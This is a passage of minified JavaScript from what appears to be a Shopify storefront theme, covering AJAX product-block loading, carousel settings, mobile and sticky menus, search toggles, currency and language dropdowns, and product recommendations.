img"),s=document.getElementById("main-collection-product-grid");(a.length>0||s)&&this.initLazyloadObserver(a,s),t.hasClass("show_effect_close")&&(this.backgroundOverlayHoverEffect(),this.backgroundOverlayHoverEffect1()),window.innerWidth>1024&&this.productMenuSlider(),t.hasClass("template-cart")&&this.updateGiftWrapper(),t.hasClass("template-product")&&(this.initProductView(e(".halo-productView")),this.initProductBundle(),this.articleGallery(),this.toggleSidebarMobile(),this.initCollapseSidebarBlock(),this.initCategoryActive(),this.initProductReviewSection(),this.productCustomInformation(),this.iconZoomClickMobile()),(t.hasClass("template-blog")||t.hasClass("template-article"))&&(this.initCollapseSidebarBlock(),this.initCategoryActive(),this.toggleSidebarMobile(),this.initBlogMasonry(),this.productBlockSilderSidebar(),this.productBlockSilderArticle()),t.hasClass("template-article")&&this.articleGallery(),(t.hasClass("template-collection")||t.hasClass("template-search"))&&(this.initCollapseSidebarBlock(),this.initCategoryActive(),this.toggleSidebarMobile(),this.productBlockSilderSidebar(),this.initInfiniteScrolling(),this.initQuickShopProductList()),t.hasClass("template-list-collections")&&(this.toggleSidebarMobile(),this.productBlockSilderSidebar()),t.hasClass("template-collection")&&e(".collection-express-order").length&&(this.toggleVariantsForExpressOrder(),this.initExpressOrderAddToCart()),i.checkScrollLayoutForRecenlyViewed();let r;r=window.innerWidth>1024,o.on("resize",()=>{this.headerSidebarSearch(),this.specialBanner(),this.specialBannerSlider(),window.innerWidth>1024?document.body.classList.remove("menu_open"):r&&(r=!1,this.menuSidebarMobile(),this.menuSidebarMobileToggle(),this.initMultiTab(),this.initMultiTabMobile())})},checkNeedToConvertCurrency:function(){return window.show_multiple_currencies&&"undefined"!=typeof Currency&&Currency.currentCurrency!=shopCurrency||window.show_auto_currency},loaderScript:function(){var t=function(){var t=e("[data-loader-script]");t.length>0&&t.each((t,a)=>{var o=e(a),s=o.data("loader-script"),r=a.getBoundingClientRect().top;!o.hasClass("is-load")&&r<window.innerHeight+100&&(i.buildScript(s),e('[data-loader-script="'+s+'"]').addClass("is-load"))})};t(),window.addEventListener("scroll",t)},buildScript:function(e){var t=document.createElement("script");t.src=e,document.body.appendChild(t)},buildStyleSheet:function(e,t){if(""==e)return;let a=document.createElement("link");a.rel="stylesheet",a.type="text/css",a.href=e,t.parentNode.insertBefore(a,t)},loaderProductBlock:function(){var t=!1;a.ajaxStart(()=>{t=!0}),a.ajaxStop(()=>{t=!1});let o=(t,a)=>{t.forEach(t=>{if(t.isIntersecting){let a=e(t.target);if(!a.hasClass("ajax-loaded")){var o=a.data("collection"),s=a.data("layout"),r=a.data("limit"),n=a.data("image-ratio"),l=a.data("swipe"),d=a.attr("sectionId");hasCountdown=a.attr("hasCountdown"),null!=o&&void 0!=o?e.ajax({type:"get",url:window.routes.root+"/collections/"+o,cache:!1,data:{view:"ajax_product_block",constraint:"limit="+r+"+layout="+s+"+sectionId="+d+"+imageRatio="+n+"+swipe="+l+"+hasCountdown="+hasCountdown},beforeSend:function(){a.addClass("ajax-loaded")},success:function(t){if(""!=o){let n=i.handleResponse(e(t),0,r);"grid"==s?a.find(".products-grid").html(n):"slider"==s?a.find(".products-carousel").html(n):"scroll"==s&&a.find(".products-flex").html(n)}},complete:function(){if("slider"==s&&i.productBlockSilder(a),"scroll"==s){let t=a.find("[data-enable-hover]").attr("data-enable-hover");"true"===t&&i.productBlockScroller(a)}if(a.hasClass("special-banner__product")&&"grid"==s&&window.innerWidth<1200&&(a.find(".special-banner__products--grid").addClass("products-carousel"),i.productBlockSilder(a)),window.compare.show){var o=e("[data-compare-link]");i.setLocalStorageProductForCompare(o)}if(i.swapHoverVideoProductCard(),window.wishlist.show&&i.setLocalStorageProductForWishlist(),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"),window.review.show&&e(".shopify-product-reviews-badge").length>0&&null!=window.SPR&&"functions"==typeof window.SPR.registerCallbacks)return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges()}}):(a.addClass("ajax-loaded"),"slider"==s&&i.productBlockSilder(a),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"))}}})};this.productBlock=document.querySelectorAll("[data-product-block]"),this.observer=new IntersectionObserver(o,{threshold:.1}),this.productBlock.forEach(e=>{this.observer.observe(e)})},handleResponse:(e,t,a)=>e=e.splice(t,a),loaderRecommendationsBlock:function(){i.buildRecommendationBlock()},scrollToReview:function(){var t=e(".productView-tab");t.length&&a.on("click",".productView-details .halo-productReview",a=>{a.preventDefault(),e("body,html").animate({scrollTop:t.offset().top},1e3);var o=t.find('[href="#tab-review"]'),i=t.find('[href="#tab-customer-reviews"]'),s=t.find('[href="#tab-review-mobile"]'),r=t.find('[href="#tab-customer-reviews-mobile"]');o.hasClass("is-open")&&s.hasClass("is-open")&&i.hasClass("is-open")&&r.hasClass("is-open")||(o[0]?.click(),s[0]?.click(),i[0]?.click(),r[0]?.click())})},headerMasonry:function(){e(".menu-dropdown__wrapper [data-masonry]").masonry({columnWidth:".grid-sizer",itemSelector:"[data-gridItem]"})},initLiveChat:function(){e(".live-wrapper-icon").on("click",function(t){e(this).parent().toggleClass("live_help--active")}),t.on("click",function(t){e(".live_help").hasClass("live_help--active")&&0===e(event.target).closest(".live_help").length&&(t.preventDefault(),e(".live_help").removeClass("live_help--active"))})},initHeader:function(){let e=document.querySelectorAll('[class*="section-header"]');if(e){let t=e.length+20;e.forEach(e=>{!e.classList.contains("section-header-mobile")&&(e.setAttribute("data-index",t),e.style.zIndex=t,t--)});let a=document.querySelector(".header-basic--transparent");if(a&&document.body.classList.contains("template-index")){let o=a.offsetHeight,i=document.querySelector('.header-navigation[class*="--transparent"]');i&&(i.style.top=`${o}px`,i.classList.add("has-top"))}}},headerLanguageCurrency:function(){if(!document.querySelector(".header-language_currency"))return;let e=document.querySelectorAll('[class*="section-header-"]');document.addEventListener("click",t=>{let a=t.target,o=a.closest(".header-language_currency"),i=o?.querySelector(".top-language-currency"),s=o?.querySelector(".dropdown-currency"),r=o?.querySelector(".dropdown-language");a.matches(".header-language_currency")||a.closest(".header-language_currency")?(a.matches(".icon-languageCurrency")||a.closest(".icon-languageCurrency")?i?.classList.toggle("show"):(a.matches(".top-language-currency")||a.closest(".top-language-currency"))&&!document.querySelector(".icon-languageCurrency")&&i?.classList.toggle("show"),(a.matches(".halo-top-currency")||a.closest(".halo-top-currency"))&&(r?.classList.remove("show"),s?.classList.toggle("show")),(a.matches(".halo-top-language")||a.closest(".halo-top-language"))&&(s?.classList.remove("show"),r?.classList.toggle("show")),a.matches(".dropdown-menu .dropdown-item")&&(s?.classList.remove("show"),r?.classList.remove("show"))):e.forEach(e=>{e.querySelector(".top-language-currency")?.classList.remove("show"),e.querySelector(".dropdown-currency")?.classList.remove("show"),e.querySelector(".dropdown-language")?.classList.remove("show")})})},headerSidebarSearch:function(){e(".header-top .header__search .search_details"),e("#search-form-mobile .halo-sidebar-wrapper .search_details");var t=e(".header-top .header__search"),a=e("#search-form-mobile .halo-sidebar-wrapper"),o=e(".search_details"),i=e(".header-top .header__search predictive-search"),s=e("#search-form-mobile .halo-sidebar-wrapper predictive-search");0===i.length&&(i=e(".header-top .header__search .search_details")),0===s.length&&(s=e("#search-form-mobile .halo-sidebar-wrapper .search_details")),window.innerWidth<1025?(e(".header").hasClass("header-01")&&i.appendTo(a),o.attr("open","true"),e("[data-search-mobile]").on("click",t=>{t.preventDefault(),e("body").addClass("open_search_mobile")}),e("[data-search-close-sidebar], .background-overlay").on("click",t=>{t.preventDefault(),e("body").removeClass("open_search_mobile")})):(e(".header").hasClass("header-01")&&s.appendTo(t),o.removeAttr("open"),e(".search-modal__close-button").on("click",t=>{e(".search_details").removeAttr("open"),e("body").removeClass("open_search_menu")}),e("[data-search-menu]").on("click",t=>{t.preventDefault(),e("body").addClass("open_search_menu")}))},headerStickySearchForm:function(){var t="[data-search-sticky-form]",a="[data-search-menu-sticky-form] .icon-search",o="[data-search-menu-sticky-form] .icon-search-custom";e(window).width()>1025&&(e(document).off("click.toggleSearch",t).on("click.toggleSearch",t,function(t){t.preventDefault(),t.stopPropagation(),e("body").addClass("sticky-search-open"),e(".search_details").attr("open","true")}),e(document).off("click.hideSearch").on("click.hideSearch",function(t){var a=e(".search-modal__form"),o=e(".quickSearchResultsWrap");!e("body").hasClass("sticky-search-open")||a.has(t.target).length||o.has(t.target).length||(e("body").removeClass("sticky-search-open"),e('[class*="section-header-"]').removeClass("sticky-search-menu-open"),e(".search_details").removeAttr("open"))}),e(document).off("click.toggleSearch",a).on("click.toggleSearch",a,function(t){t.preventDefault(),t.stopPropagation(),e(t.target).closest('[class*="section-header-"]').addClass("sticky-search-menu-open"),e(t.target).closest(".section-header-navigation").css("z-index","101"),e(".search_details").attr("open","true")}),e(document).off("click.toggleSearch",o).on("click.toggleSearch",o,function(t){e(t.target).closest('[class*="section-header-"]').addClass("sticky-search-menu-custom-open")}),e(document).off("click.hideSearchSticky").on("click.hideSearchSticky",function(t){var o=e(".header-navigation .search-modal__form"),i=e(".header-navigation .quickSearchResultsWrap");if(e('[class*="section-header-"]').hasClass("sticky-search-menu-open")&&!o.has(t.target).length&&!i.has(t.target).length){let s=e(a).closest(".section-header-navigation"),r=s.data("index");e('[class*="section-header-"]').removeClass("sticky-search-menu-open"),s.css("z-index",r),e(".header-navigation .search_details").removeAttr("open"),i.hasClass("is-show")&&i.removeClass("is-show").addClass("hidden")}0===e(t.target).closest(".search-modal__content").length&&(e("body").removeClass("open_search_menu"),e('[class*="section-header-"]').removeClass("sticky-search-menu-custom-open"))}))},menuSidebarMobile:function(){var o=e(".mobileMenu-toggle"),s=e(".halo-sidebar-close, .background-overlay");o.off("click.toggleCurrencyLanguage").on("click.toggleCurrencyLanguage",a=>{a.preventDefault(),t.addClass("menu_open"),"default"!=window.mobile_menu||e("#navigation-mobile .site-nav-mobile.nav .header__inline-menu").length||e(".header .header__inline-menu").appendTo("#navigation-mobile .site-nav-mobile.nav"),e("#navigation-mobile .site-nav-mobile.nav-account .free-shipping-text").length||e(".header-top--wrapper .header-top--right .free-shipping-text").appendTo("#navigation-mobile .site-nav-mobile.nav-account .wrapper-links"),e("#navigation-mobile .site-nav-mobile.nav-account .customer-service-text").length||e(".header-top--wrapper .header-top--right .customer-service-text").appendTo("#navigation-mobile .site-nav-mobile.nav-account .wrapper-links"),e("#navigation-mobile .site-nav-mobile.nav-account .header__location").length||e(".header-top--wrapper .header-top--right .header__location").appendTo("#navigation-mobile .site-nav-mobile.nav-account .wrapper-links"),e("#navigation-mobile .top-language-currency").length||(e(".header").hasClass("header-03")?e(".header .header-bottom-right .top-language-currency").appendTo("#navigation-mobile .site-nav-mobile.nav-currency-language"):e(".header").hasClass("header-05")?e(".header .header-top--left .top-language-currency").appendTo("#navigation-mobile .site-nav-mobile.nav-currency-language"):e(".header .header-language_currency .top-language-currency").appendTo("#navigation-mobile .site-nav-mobile.nav-currency-language")),i.productMenuSlider()}),s.off("click.toggleCloseCurrencyLanguage").on("click.toggleCloseCurrencyLanguage",()=>{t.removeClass("menu_open"),e("#navigation-mobile").off("transitionend.toggleCloseMenu").on("transitionend.toggleCloseMenu",()=>{t.hasClass("menu_open")||(e(".header .header__inline-menu").length||(e(".header").hasClass("header-03")||e(".header").hasClass("header-04")||e(".header").hasClass("header-07")||e(".header").hasClass("header-08")?e("#navigation-mobile .site-nav-mobile.nav .header__inline-menu").appendTo(".header .header-bottom--wrapper .header-bottom-left"):e("#navigation-mobile .site-nav-mobile.nav .header__inline-menu").appendTo(".header .header-bottom--wrapper")),e(".header-top--wrapper .header-top--right .free-shipping-text").length||e(".header-04").hasClass("style_2")||e("#navigation-mobile .site-nav-mobile.nav-account .free-shipping-text").insertBefore(".header-top--wrapper .header-top--right .header__group"),e(".header-top--wrapper .header-top--right .header__location").length||e("#navigation-mobile .site-nav-mobile.nav-account .header__location").insertBefore(".header-top--wrapper .header-top--right .header__group"),e(".header-top--wrapper .header-top--right .customer-service-text").length||(e(".header").hasClass("header-03")?e("#navigation-mobile .site-nav-mobile.nav-account .customer-service-text").insertBefore(".header-top--wrapper .header-top--right .header__group .header__icon--wishlist"):e("#navigation-mobile .site-nav-mobile.nav-account .customer-service-text").insertBefore(".header-top--wrapper .header-top--right .top-language-currency")),e(".header-language_currency .top-language-currency").length||(e(".header").hasClass("header-03")?e("#navigation-mobile .site-nav-mobile .top-language-currency").appendTo(".header .header-bottom--wrapper .header-bottom-right .header-language_currency"):e(".header").hasClass("header-04")?e("#navigation-mobile .site-nav-mobile .top-language-currency").appendTo(".header .header-bottom--wrapper .header-bottom-right .header-language_currency"):e(".header").hasClass("header-05")?e("#navigation-mobile .site-nav-mobile .top-language-currency").appendTo(".header .header-top--wrapper .header-top--left .header-language_currency"):e("#navigation-mobile .site-nav-mobile .top-language-currency").insertBefore(".header .header-language_currency .header__search")))})}),a.on("click",".halo-sidebar-close",function(e){e.preventDefault(),e.stopPropagation(),t.removeClass("menu_open")})},menuSidebarMobileToggle:function(){t.on("click",".site-nav-mobile .list-menu .menu_mobile_link",function(t){if(!t.currentTarget.classList.contains("list-menu__item--end")){t.preventDefault(),t.stopPropagation();var a=e(this),o=a.parent(),i=a.parent().find("ul.list-menu--disclosure-1");o.removeClass("is-hidden").addClass("is-open").removeClass("d-none"),i.off("transitionend.toggleMenuLink1").on("transitionend.toggleMenuLink1",()=>{!o.hasClass("is-open")||o.hasClass("is-hidden")||o.hasClass("d-none")||o.siblings().removeClass("is-open").addClass("is-hidden").removeClass("d-none")})}}),t.on("click",".site-nav-mobile .list-menu .menu_mobile_link_2",function(t){t.preventDefault(),t.stopPropagation();var a=e(this),a=e(this),o=a.parent().parent(),i=a.parent().find("ul.list-menu--disclosure-2"),s=a.parent().parent().parent().parent().parent().parent();o.removeClass("is-hidden").addClass("is-open").removeClass("d-none"),i.off("transitionend.toggleMenuLink2").on("transitionend.toggleMenuLink2",()=>{!o.hasClass("is-open")||o.hasClass("is-hidden")||o.hasClass("d-none")||(o.addClass("d-none"),o.siblings().removeClass("is-open").addClass("is-hidden").removeClass("d-none"),s.animate({scrollTop:0},0))}),(e(".menu-dropdown").hasClass("megamenu_style_4")||e(".menu-dropdown").hasClass("megamenu_style_1"))&&a.parents(".menu-dropdown").animate({scrollTop:0},0),a.parents(".menu-dropdown").addClass("is-overflow")}),t.on("click",".nav-title-mobile",function(t){t.preventDefault(),t.stopPropagation();var a=e(this),o=a.parent().parent().parent().parent(".is-open"),i=a.parent().parent().parent(".is-open"),s=a.parent().parent(".is-open");o.siblings().removeClass("is-hidden"),o.removeClass("is-open").removeClass("d-none"),i.siblings().removeClass("is-hidden"),i.removeClass("is-open").removeClass("d-none"),s.siblings().removeClass("is-hidden"),s.removeClass("is-open").removeClass("d-none"),e(".menu-dropdown").removeClass("is-overflow")}),"default"!=window.mobile_menu&&a.on("click","[data-mobile-menu-tab]",e=>{e.preventDefault(),e.stopPropagation();var t=e.currentTarget.closest("li"),a=e.currentTarget.dataset.target;t.classList.contains("is-active")||document.querySelector("[data-navigation-tab-mobile]").querySelectorAll("li").forEach(e=>{e!=t?e.classList.remove("is-active"):(e.classList.add("is-active"),document.querySelectorAll('[id^="MenuMobileListSection-"]').forEach(e=>{e.getAttribute("id")==a?(e.classList.remove("is-hidden"),e.classList.add("is-visible")):(e.classList.remove("is-visible"),e.classList.add("is-hidden"))}))})})},setCookie(e,t,a){let o=new Date;o.setTime(o.getTime()+864e5*a);let i="expires="+o.toUTCString();document.cookie=e+"="+t+";"+i+";path=/"},initMultiTab:function(){let s;if(s=!!document.body.matches(".shopify-design-mode"),e("[data-menu-tab]").length>0){a.on("click","[data-menu-tab] li",t=>{var a=e(t.currentTarget).data("load-page");e(t.currentTarget).attr("href"),e.cookie("page-url",a,{expires:1,path:"/"})}),e("[canonical-shop-url]").attr("canonical-shop-url");var r,n,l,d=e.cookie("page-url");-1!==window.location.pathname.indexOf("/pages/")&&window.page_active&&window.page_active!=d&&(this.setCookie("page-url",window.page_active,1),d=window.page_active),null!=d?(r=e(`[data-load-page="${d}"]`),n=e(`[data-load-logo-page="${d}"]`),l=e(`[data-load-menu-page="${d}"]`)):(r=e("[data-load-page].is-active"),n=e("[data-load-logo-page].first"),l=e("[data-load-menu-page].is-active")),r.closest("[data-menu-tab]").find("[data-load-page]").not(r).removeClass("is-active"),n.siblings().removeClass("is-active"),l.siblings().removeClass("is-active"),""!=d?(n.addClass("is-active"),r.addClass("is-active"),l.addClass("is-active")):(e("[data-load-page]:nth-child(1)").addClass("is-active"),e("[data-load-logo-page]:nth-child(1)").addClass("is-active"),e("[data-load-menu-page]:nth-child(1)").addClass("is-active"));var c=e("[data-menu-tab] li.is-active").data("load-page"),p=!1,u=window.routes.root+`/search?type=product&q=${c}&view=ajax_mega_menu`;t.hasClass("template-index"),1025>o.width()&&("default"==window.mobile_menu?window.addEventListener("load",()=>{s?!1==p&&(p=!0,i.initMobileMenuDefault(u)):document.body.addEventListener("click",()=>{!1==p&&(p=!0,i.initMobileMenuDefault(u))},!1)},!1):window.addEventListener("load",()=>{s?!1==p&&(p=!0,i.initMultiTabMobile()):document.body.addEventListener("click",()=>{!1==p&&(p=!0,i.initMultiTabMobile())},!1)},!1))}else{var p=!1,u=window.routes.root+"/search?view=ajax_mega_menu";1025>o.width()&&("default"==window.mobile_menu?s?!1==p&&(p=!0,i.initMobileMenuDefault(u)):document.body.addEventListener("click",()=>{!1==p&&(p=!0,i.initMobileMenuDefault(u))},!1):window.addEventListener("load",()=>{s?!1==p&&(p=!0,i.initMultiTabMobile()):document.body.addEventListener("click",()=>{!1==p&&(p=!0,i.initMultiTabMobile())},!1)},!1))}},initMobileMenuDefault:function(t){let a=e("[data-navigation-mobile]"),o=e("#HeaderNavigation [data-navigation]"),i=void 0!=o.attr("style")?o.attr("style"):o.closest("#HeaderNavigation").attr("style");a.append(`<nav class="header__inline-menu" data-navigation role="navigation" style="${void 0!=i?i:""}">${void 0!=o.html()?o.html():""}</nav>`);let s=e(".top-language-currency"),r=e("#navigation-mobile .nav-currency-language");""==r.text().trim()&&s.length>0&&r.append(`<div class="top-language-currency">${s.html()}</div>`)},initMultiTabMobile:function(){if(1025>o.width()&&"custom"==window.mobile_menu){var t=!1,a=e('[data-section-type="menu"]'),i=e("[data-navigation-mobile]"),s=e("[data-navigation-tab-mobile]");document.body.addEventListener("click",()=>{if(!1==t){t=!0;let e=document.createElement("div"),o=document.createElement("ul");Object.assign(o,{className:"menu-tab list-unstyled"}),o.setAttribute("role","menu"),a.each((t,a)=>{var o=a.querySelector("template").content.firstElementChild.cloneNode(!0);0==t?o.classList.add("is-visible"):o.classList.add("is-hidden"),e.appendChild(o)}),e.querySelectorAll('[id^="MenuMobileListSection-"]').forEach((e,t)=>{var a=e.dataset.heading,i=e.getAttribute("id"),s=document.createElement("li");Object.assign(s,{className:"item"}),s.setAttribute("role","menuitem"),0==t&&s.classList.add("is-active"),s.innerHTML=`<a class="link" href="#" data-mobile-menu-tab data-target="${i}">${a}</a>`,o.appendChild(s)}),s.html(o),i.html(e.innerHTML)}},!1)}},initMenu:function(t){e(".header").hasClass("header-04")||fetch(t).then(e=>e.text()).then(e=>{let t=document.createElement("div");t.innerHTML=e;let a=t.querySelector("#HeaderNavigation");a&&a.innerHTML.trim().length&&(document.querySelector("#HeaderNavigation").innerHTML=a.innerHTML)}).catch(e=>{console.error(e)})},clickedActiveProductTabs:function(){let t=(t,a)=>{t.forEach(t=>{if(t.isIntersecting){let a=e(t.target);if(!a.hasClass("ajax-loaded")){var o=a.find(".list-product-tabs"),s=o.find("[data-product-tabTop]"),r=a.find("[data-product-TabContent]"),n=a.data("limit"),l=o.find(".tab-links.active"),d=a.find(".product-tabs-content .tab-content.active");a.hasClass("ajax-loaded")||i.doAjaxProductTabs(l.data("href"),d.find(".loading"),d.find(".products-load"),a.attr("sectionid"),n,a),s.off("click").on("click",function(t){if(t.preventDefault(),t.stopPropagation(),!e(this).hasClass("active")){let o=e(this),l=e(o.data("target"));s.removeClass("active"),r.removeClass("active"),l.hasClass("loaded")||i.doAjaxProductTabs(o.data("href"),l.find(".loading"),l.find(".products-load"),a.attr("sectionid"),n),o.addClass("active"),l.addClass("active"),l.find(".slick-slider").slick("refresh")}})}}})};this.productBlock=document.querySelectorAll("[data-product-tab-block]"),this.observer=new IntersectionObserver(t,{threshold:.1}),this.productBlock.forEach(e=>{this.observer.observe(e)})},doAjaxProductTabs:function(t,a,o,s,r,n){e.ajax({type:"get",url:t,data:{constraint:`sectionId=${t}+limit=${r}`},beforeSend:function(){void 0!=n&&n.addClass("ajax-loaded")},success:function(a){if(o.parent().addClass("loaded"),"?view=ajax_product_block"!=t){if(""===e(a).text().trim())l(o);else{let s=i.handleResponse(e(a),0,r);o.html(s),window.wishlist.show&&i.setLocalStorageProductForWishlist(),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format")}}},complete:function(){if(o.hasClass("products-carousel")?i.productBlockSilder(o.parent()):o.hasClass("products-cursor")&&"true"===o.data("enable-hover")&&i.productBlockScroller(o),window.review.show&&e(".shopify-product-reviews-badge").length>0&&null!=window.SPR&&"functions"==typeof window.SPR.registerCallbacks)return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges()},error:function(e,t){l(o)}});let l=e=>{e.html('<p class="loading center">Sorry, there are no products in this collection</p>')}},lookbookCarousel:function(){var t=e(".lookbook-carousel"),a=t.data("item-to-show"),o=t.data("item-dots"),i=t.data("item-dots-mb"),s=t.data("item-arrows"),r=t.data("item-arrows-mb");if(t.length>0&&t.not(".slick-initialized")&&t.slick({mobileFirst:!0,adaptiveHeight:!0,vertical:!1,infinite:!0,slidesToShow:a,slidesToScroll:a,arrows:r,dots:i,autoplay:!1,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1024,settings:{arrows:s,dots:o}}]}),t.hasClass("enable_counter_number")){var n=t.find(".slick-next");t.closest(".special-banner__item--lookbook_banner").find(".products-counter-number").appendTo(n),t.on("afterChange",e=>{var a=t.find(".slick-current").data("slick-index");t.find("#count-image").text(a+1)})}},productBlockSilder:function(e){var t=e.find(".products-carousel"),a=t.data("item-to-show"),o=t.data("item-dots"),i=t.data("item-dots-mb"),s=t.data("item-arrows"),r=t.data("item-arrows-mb"),n=document.body.classList.contains("product-card-layout-06");if(t.length>0){if(t.hasClass("slick-initialized"))return;if(t.not(".slick-initialized")){if(n&&t.on("init",()=>{let e=t.find(".product .card-action").eq(0).height();t.find(".slick-list").css("padding-bottom",e+"px"),t.attr("data-slider-padding-bottom",e)}),t.hasClass("enable_progress_bar")){var l=e.find(".scrollbar-thumb");t.on("init",(e,t)=>{var a=t.currentSlide/(t.slideCount-1)*100+"%";l.css("--percent",a)})}if(t.slick({mobileFirst:!0,adaptiveHeight:!0,vertical:!1,infinite:!0,slidesToShow:1,slidesToScroll:1,arrows:r,dots:i,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1599,settings:{arrows:s,dots:o,get slidesToShow(){if(null!=a&&""!==a)return this.slidesToShow=a;return this.slidesToShow=1},get slidesToScroll(){if(null!=a&&""!==a&&3.5!==a&&4.5!==a&&5.5!==a)return this.slidesToScroll=a;return this.slidesToScroll=1},get initialSlide(){if(3.5==a||4.5==a||5.5==a)return this.initialSlide=.5;return this.initialSlide=1}}},{breakpoint:1024,settings:{arrows:s,dots:o,get slidesToShow(){if(null==a||""===a)return this.slidesToShow=1;if(5==a||6==a)return this.slidesToShow=a-1;if(t.parents(".collection-column-2").length)return this.slidesToShow=2;return this.slidesToShow=a},get slidesToScroll(){if(null==a||""===a||3.5===a||4.5===a||5.5===a)return this.slidesToScroll=1;if(5==a||6==a)return this.slidesToScroll=a-1;if(t.parents(".collection-column-2").length)return this.slidesToScroll=2;return this.slidesToScroll=a},get initialSlide(){if(3.5==a||4.5==a||5.5==a)return this.initialSlide=.5;return this.initialSlide=1}}},{breakpoint:991,settings:{arrows:r,dots:i,get slidesToShow(){if(t.hasClass("has__banner_tab")||t.parents(".product-block-has__banner").length){if(t.parents(".product-block-has__banner").length&&t.parents(".product-block-has__banner").data("width-banner")>40)return this.slidesToShow=2;return this.slidesToShow=3}if(t.parents(".collection-column-2").length)return this.slidesToShow=2;if(1==a)return this.slidesToShow=a;return this.slidesToShow=4},get slidesToScroll(){if(t.hasClass("has__banner_tab")||t.parents(".product-block-has__banner").length){if(t.parents(".product-block-has__banner").length&&t.parents(".product-block-has__banner").data("width-banner")>40)return this.slidesToScroll=2;return this.slidesToScroll=3}if(t.parents(".collection-column-2").length)return this.slidesToScroll=2;if(1==a)return this.slidesToScroll=a;return this.slidesToScroll=4},get initialSlide(){if(3.5==a||4.5==a||5.5==a)return this.initialSlide=.5;return this.initialSlide=1}}},{breakpoint:767,arrows:r,dots:i,settings:{get slidesToShow(){if(t.hasClass("has__banner_tab")||t.parents(".product-block-has__banner").length)return this.slidesToShow=2;if(1==a)return this.slidesToShow=a;return this.slidesToShow=3},get slidesToScroll(){if(t.hasClass("has__banner_tab")||t.parents(".product-block-has__banner").length)return this.slidesToScroll=2;if(1==a)return this.slidesToScroll=a;return this.slidesToScroll=3},get initialSlide(){if(3.5==a||4.5==a||5.5==a)return this.initialSlide=.5;return this.initialSlide=1}}},{breakpoint:320,arrows:r,dots:i,settings:{get slidesToShow(){if(1!=a||t.hasClass("special-banner__products--slider")||t.hasClass("special-banner__products--grid"))return this.slidesToShow=2;return this.slidesToShow=a},get slidesToScroll(){if(1==a)return this.slidesToScroll=a;return this.slidesToScroll=2}}}]}),t.hasClass("enable_progress_bar")&&t.on("afterChange",(e,t,a)=>{var o=a/(t.slideCount-1)*100+"%";l.css("--percent",o)}),t.hasClass("enable_counter_number")){var d=t.find(".slick-next");t.closest(".halo-block, .special-banner__product").find(".products-counter-number").appendTo(d),t.on("afterChange",e=>{var a=t.find(".slick-current").data("slick-index");t.find("#count-image").text(a+1)})}}}},productBlockInfiniteScroll:function(){e("[data-product-block], [data-product-tab-block]").each((t,a)=>{var o=e(a),s=o.find("[data-product-infinite]");s.length>0&&s.find(".button").on("click",t=>{var a=e(t.target);if(a.hasClass("view-all"))window.location=a.data("href");else{t.preventDefault(),t.stopPropagation(),a.addClass("is-loading");var s=a.attr("data-collection"),r=a.attr("data-limit"),n=a.attr("data-swipe"),l=a.attr("data-total"),d=a.attr("data-image-ratio"),c=a.attr("sectionId"),p=parseInt(a.attr("data-page"));i.doProductBlockInfiniteScroll(s,l,r,n,d,c,p,a,o)}})})},doProductBlockInfiniteScroll:function(t,a,o,s,r,n,l,d,c){e.ajax({type:"get",url:window.routes.root+"/collections/"+t,cache:!1,data:{view:"ajax_product_block",constraint:"limit="+o+"+page="+l+"+sectionId="+n+"+imageRatio="+r+"+swipe="+s},beforeSend:function(){},success:function(o){let s=d.closest(".tab-content").length?d.closest(".tab-content").find(".products-grid"):d.closest(".halo-block-content").find(".products-grid"),r=s.find(".product").length,n=i.handleResponse(e(o),r,s.data("products-to-show"));if(s.append(n),r+n.length<e(o).length){var c=window.button_load_more.default;d.removeClass("is-loading"),d.attr("data-page",l+1),d.find("span").text(c)}else if(Number(a)>e(o).length&&e(o).length<=r+n.length){var c=window.button_load_more.view_all;d.find("span").text(c),d.removeClass("is-loading"),d.attr("data-href",window.routes.root+"/collections/"+t).addClass("view-all")}else{var c=window.button_load_more.no_more;d.find("span").text(c),d.removeClass("is-loading"),d.attr("disabled","disabled")}},complete:function(){if(i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"),window.review.show&&e(".shopify-product-reviews-badge").length>0&&null!=window.SPR&&"functions"==typeof window.SPR.registerCallbacks)return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges()}})},productMenuSlider:function(){var t=e(".megamenu_style_5");t.length>0&&t.each((t,a)=>{let o=e(a).find(".products-carousel"),i=o.data("row");o.not(".slick-initialized")&&o.slick({mobileFirst:!0,adaptiveHeight:!0,vertical:!1,infinite:!1,slidesToShow:2,slidesToScroll:1,arrows:!1,dots:!0,rtl:window.rtl_slick,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:1500,settings:{slidesToShow:i,slidesToScroll:1,dots:!1}}]})})},buildRecommendationBlock:function(){if(null==document.querySelector("[data-recommendations-block]"))return;var t=document.querySelector("[data-recommendations-block]"),a=t.dataset.layout;swipe=t.dataset.swipe;let o=(o,s)=>{let r=t.querySelector(".wrapper-container");o[0].isIntersecting&&(""==t.innerHTML.trim()||r.classList.contains("product-recommendations-loading")||r.classList.contains("has-product"))&&(r.classList.add("has-product"),fetch(t.dataset.url).then(e=>e.text()).then(o=>{let s=document.createElement("div");s.innerHTML=o;let r=s.querySelector("[data-recommendations-block]");if(r&&r.innerHTML.trim().length){t.innerHTML=r.innerHTML;var n=e(t).find(".product-item");if(!n.eq(0).data("json-product"))return e(t).remove();if("slider"==a)i.productBlockSilder(e(t));else if("scroll"==a){let l=e(t).find("[data-enable-hover]").attr("data-enable-hover"),d=t.closest(".products-flex");"true"===l&&d.clientWidth<d.scrollWidth&&i.productBlockScroller(e(t))}var n=e(t).find(".product-item");n.each(async(t,a)=>{var o=e(a),s=o.data("product-id");await 